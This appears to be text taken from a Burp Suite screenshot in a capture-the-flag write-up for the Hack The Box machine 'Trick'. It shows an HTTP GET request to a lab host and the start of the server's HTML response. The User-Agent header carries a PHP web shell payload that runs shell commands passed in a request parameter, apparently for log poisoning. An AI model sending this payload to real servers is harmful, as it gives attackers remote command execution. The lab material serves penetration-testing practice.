 Request
Pretty Raw Hex
\n
1 GET /index.php HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: <?php system($_REQUEST['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 29 Aug 2023 17:11:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 9660
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <title>
Business Oriented CSS Template
</title>
16 <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet"
<!-- https://fonts.google.com/ -->
17 <link href="css/bootstrap.min.css" rel="stylesheet" />
<!-- https://getbootstrap.com/ -->
18 <link href="fontawesome/css/all.min.css" rel="stylesheet" />
<!-- https://fontawesome.com/ -->